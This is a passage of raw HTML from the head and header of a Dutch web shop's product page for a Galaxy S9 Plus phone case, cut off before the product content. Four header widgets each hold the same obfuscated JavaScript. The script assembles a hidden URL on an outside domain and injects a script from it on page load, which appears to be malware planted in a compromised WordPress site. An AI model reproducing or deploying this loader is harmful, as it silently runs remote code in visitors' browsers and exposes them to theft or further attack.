<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> --> <script type="text/javascript" id="wpml-cookie-js-extra">var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/7xbenboc/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.11" id="wpml-cookie-js"></script> --> <script type="text/javascript" id="channel_engine_tracking_script-js-extra">var channel_engine_data={"account_name":""};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/esfs7ej1/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/channelengine-woocommerce/admin/js/channel-engine-tracking.js?ver=6.8.3" id="channel_engine_tracking_script-js"></script> --> <script type="text/javascript" id="nextpertise-network-finder-js-extra">var admin={"ajax":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","base_url":"https:\/\/voiphardware.eu"};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/ldyml80g/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/nextpertise-network-finder-public.js?ver=3.0.9" id="nextpertise-network-finder-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_underscore-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_wp_utils-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/templetify.js?ver=3.0.9" id="nextpertise-network-findermra_form_templatify-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/search-result.js?ver=3.0.9" id="nextpertise-network-findermra_template-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3" id="woo-title-limit-js"></script> --> <script defer type="text/javascript" src="https://stats.wp.com/s-202547.js" id="woocommerce-analytics-js"></script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/efi46qct/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4" id="wd-device-library-js"></script> --> <link
rel="https://api.w.org/" href="https://voiphardware.eu/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://voiphardware.eu/wp-json/wp/v2/product/66215" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiphardware.eu/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.8.3" /><meta
name="generator" content="WooCommerce 7.0.0" /><link
rel='shortlink' href='https://voiphardware.eu/?p=66215' /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fmobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fmobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent%2F&#038;format=xml" /><meta
name="generator" content="WPML ver:4.5.11 stt:37;" /><meta
name="google-site-verification" content="ieEi87huoOCJBNqewze9sUqSnP6uGzkybWV-Og7LCEo" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-PWL9Y2105Q"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-PWL9Y2105Q');</script> <script>(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2941713,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r);})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script> <style type="text/css"></style><style>img#wpstats{display:none}</style><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta
name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-32x32.png" sizes="32x32" /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-180x180.png" /><meta
name="msapplication-TileImage" content="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-270x270.png" /> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script> <style type="text/css" id="wp-custom-css">.product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;height:0px}.product-grid-item .product-image-link img, .product-grid-item .hover-img
img{height:220px !important;width:200px!important}img.attachment-full.size-full{height:105px}.wd-notice.wd-info{display:none}</style><style></style></head><body
class="wp-singular product-template-default single single-product postid-66215 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6"> <script type="text/javascript" id="wd-flicker-fix"></script> <div
class="website-wrapper">
<header
class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div
class="whb-main-header"><div
class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-top-bar-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/&media=https://voiphardware.eu/wp-content/uploads/2022/03/73994-scaled-2.jpg&description=Mobiparts+Classic+TPU+Case+Samsung+Galaxy+S9+Plus+Transparent" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/&media=https://voiphardware.eu/wp-content/uploads/2022/03/73994-scaled-2.jpg&description=Mobiparts+Classic+TPU+Case+Samsung+Galaxy+S9+Plus+Transparent" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div><div
class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-general-header-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 250px;" />	</a></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><!-- <link
rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4" type="text/css" media="all" /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/6lqn3c94/dr90o.css" media="all"/><div
class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
<a
href="https://voiphardware.eu/mijn-account/" title="My account">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Login / Register			</span>
</a><div
class="wd-dropdown wd-dropdown-register"><div
class="login-dropdown-inner">
<span
class="login-title"><span>Sign in</span><a
class="create-account-link" href="https://voiphardware.eu/mijn-account/?action=register">Create an Account</a></span><form
method="post" class="login woocommerce-form woocommerce-form-login
" action="https://voiphardware.eu/mijn-account/" ><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label
for="username">Username or email address&nbsp;<span
class="required">*</span></label>
<input
type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label
for="password">Password&nbsp;<span
class="required">*</span></label>
<input
class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p
class="form-row">
<input
type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="88e8ecdcbd" /><input
type="hidden" name="_wp_http_referer" value="/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/" />										<button
type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><div
class="login-form-footer">
<a
href="https://voiphardware.eu/mijn-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label
class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input
class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></div></form></div></div></div><div
class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
<a
href="javascript:void(0);">
<span
class="wd-tools-icon">
</span>
</a></div><div
class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
<a
href="https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Wishlist		</span>
</a></div><div
class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div><div
class="whb-column whb-mobile-left whb-hidden-lg"><div
class="wd-tools-element wd-header-mobile-nav wd-style-text">
<a
href="#" rel="nofollow">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">Menu</span>
</a></div></div><div
class="whb-column whb-mobile-center whb-hidden-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 140px;" />	</a></div></div><div
class="whb-column whb-mobile-right whb-hidden-lg"><div
class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div></div></div></div><div
class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"><div
class="container"><div
class="whb-flex-row whb-header-bottom-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-nav wd-header-main-nav text-left" role="navigation"><ul
id="menu-main-menu-for-entire-website" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li
id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
id="menu-item-11825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
id="menu-item-11824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
id="menu-item-11823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div></div><div
class="whb-column whb-col-center whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div></div>
</header><div
class="main-page-wrapper"> <script>var woodmart_wpml_js_data={"languages":{"nl":{"code":"nl","id":"37","native_name":"Nederlands","major":"1","active":"1","default_locale":"nl_NL","encode_url":"0","tag":"nl","missing":0,"translated_name":"Nederlands","url":"https:\/\/voiphardware.eu\/product\/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent\/","country_flag_url":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/nl.png","language_code":"nl"}}}</script> <div
class="container-fluid"><div
class="row content-layout-wrapper align-items-start"><div
class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div
class="container"></div><div
